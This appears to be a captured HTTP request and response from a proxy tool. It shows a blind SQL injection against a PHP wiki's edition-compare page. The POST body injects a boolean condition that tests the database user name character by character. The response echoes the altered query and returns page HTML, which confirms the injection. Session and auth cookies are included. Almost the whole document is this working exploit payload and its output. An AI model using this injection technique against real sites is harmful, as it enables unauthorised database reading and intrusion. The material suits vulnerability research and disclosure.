 POST /index.php?edition-compare HTTP/1.1
Host: 192.168.0.23
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/62.0.3202.62 Safari/537.36
Upgrade-Insecure-Requests: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng
,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=jovcdmbvja39irn9a9rso7sru6; hd_sid=lZLd3C;
hd_auth=1bc4Iyy%2BgM7glSiQe3yWq7wFPWdvuO4ZGw1vEvrrzMuWdTX1kXSax
hS54Lzd8pYu%2BBGftcSI3Yy6wuwCdyI7
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 78
eid[2]=199&eid[3]=299) or if(ascii(left(user(),1))=114,1,0)#&eid[0]=3&eid[1]=4
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Date: Mon, 05 Mar 2018 02:18:09 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 145935
string(88) "SELECT * FROM wiki_edition WHERE eid IN (199,299) or
if(ascii(left(user(),1))=114,1,0)#)"
<br>resource(41) of type (mysql result)
===============string(10052) "<DIV class=hd  wiki_tmml>
<DIV class="img img_r" style="WIDTH: 300px"><A title=同义词
href="uploads/201007/1280483039ysMVbk9b.gif" target=_blank><IMG title=同义词
alt=同义词
src="uploads/201007/1280483039ysMVbk9b_s.gif"></A><strong>同义词</strong></DIV
>什么叫同义词？</DIV>
<P>同义词，是表达的意义相同但是名称不同的词条，例如：“北京”和“北京市”�
��同义词。为了避免不同用户提交名称不同而内容相同的词条，造成资源浪费和
重复劳动，互动百科会将概念相同的词条添加为同义词，并以其中较为规范或较
为常用的词条作为标准词，例如：将“湖南省”作为“湖南”的标准词。<BR><BR>当
一个词条被添加为同义词后，该词条原有内容会被隐藏，并提示你查看标准词条。如
下图所示：<BR><BR><BR><BR><BR>如果你对同义词有疑议或发现同义词添加有误
，欢迎你留言纠错。具体操作方法如下：&nbsp;<BR><BR>在同义词右侧，点击下图
所示按钮，&nbsp;<BR><BR><BR><BR><BR>请在弹出的留言框中留下你的意见和想法
，我们会及时处理。<BR><BR><BR><BR>同义词添加规范:</P>
? < + > Type a search term 0 matches
146,299 bytes | 1,056 millis